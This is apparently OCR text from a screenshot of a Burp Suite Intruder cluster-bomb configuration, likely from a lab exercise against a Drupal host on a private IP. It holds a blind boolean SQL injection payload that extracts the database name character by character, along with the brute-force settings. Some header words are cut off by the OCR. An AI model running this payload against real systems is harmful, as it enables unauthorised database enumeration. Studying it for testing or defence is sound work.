 Cluster bomb attack
Start attack
t http://192.168.10.12
Update Host header to match target
Add §
Clear §
Auto §
T /?nid=1%20and%20if(substring(database(),§0§,1)='§s§',1,0)--+ HTTP/1.1
st: 192.168.10.12
er-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
=0.8
cept-Language: en-US,en;q=0.5
cept-Encoding: gzip, deflate, br
nnection: keep-alive
okie: Drupal.toolbar.collapsed=0; Drupal.tableDrag.showWeight=0; has_js=1; webform-3[1736400782]=
36400782
grade-Insecure-Requests: 1
Payloads
Payload position: 2
Payload type: Brute forcer
Payload count: 36
Request count: 144
Payload configuration
第二个参数
This payload type generates payloads of specified lengths that contain all permutations of
a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1